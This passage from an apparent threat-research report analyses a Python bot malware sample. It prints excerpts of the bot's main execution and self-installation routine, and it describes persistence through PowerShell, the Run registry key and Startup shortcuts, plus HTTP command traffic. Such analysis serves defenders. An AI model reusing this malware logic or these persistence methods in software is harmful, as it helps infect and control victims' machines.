| 2256 | def seh_wrapper (): |
| 2257 | if botKlass . frozen : |
| 2258 | # _MEIPASS is the partial foldername where Python libraries are stored. |
| 2259 | # Cleaning up these directories to remove any remnants. |
| 2260 | attr__MEIPASS = getattr ( sys , '_MEIPASS' , None ) |
| 2261 | botKlass . add_cleanup_dir ( attr__MEIPASS ) |
| 2262 | botKlass . do_cleanup_dirs () |
| 2263 | if botKlass . enable_autoload and not botKlass . autoload_registered : |
| 2264 | botActionKlass = BotSelfActionsKlass () |
| 2265 | botActionKlass . register () |
| 2266 | try : |
| 2267 | main () |
| 2268 | except KeyboardInterrupt as ki : |
| 2269 | sys_exit ( 0 ) |
| 2270 | |
| 2271 | |
| 2272 | if __name__ == "__main__" : |
| 2273 | time_sleep ( botKlass . run_delay ) |
| 2274 | if not botKlass . was_first_run : |
| 2275 | botKlass . was_first_run = True |
| 2276 | if v_sys_platform != 'win32' : |
| 2277 | forkmeiamfamous () |
| 2278 | me = BotInstallKlass ( botKlass . key_id ) |
| 2279 | |
| 2280 | try : |
| 2281 | seh_wrapper () |
| 2282 | except SystemExit : |
| 2283 | me = None |
| 2284 | time_sleep ( 1 ) |
| 2285 | sys_exit ( 0 ) |
| 2286 | except Exception as e : |
| 2287 | me = None |
| 2288 | time_sleep ( 1 ) |
| 2289 | sys_exit ( 0 ) |
Figure 6. Main execution of malware
Continuing along, we discover that this malware has the ability to persist using one of the following techniques:
Persistence via PowerShell
Persistence via the Run registry key
Persistence via a .lnk file stored in the Startup directory
The malware copies itself to a file name referenced in the JSON configuration.
| 1063 | def register_tree ( self ): |
| 1064 | return_value = dict () |
| 1065 | for registration_type in ( self . register_pshell_bind , self . register_legacy , self . register_appdata ): |
| 1066 | try : |
| 1067 | return_value = registration_type () |
| 1068 | if return_value : |
| 1069 | return return_value |
| 1070 | except Exception as e : |
| 1071 | pass |
| 1072 | return return_value |
Figure 7. Persistence techniques
After the malware installs itself, it begins making network requests. All network communications are performed over HTTP for this particular sample; however, it appears to support HTTPS as well. When the malware makes the initial outbound connection, a specific Cookie value is used.
7/10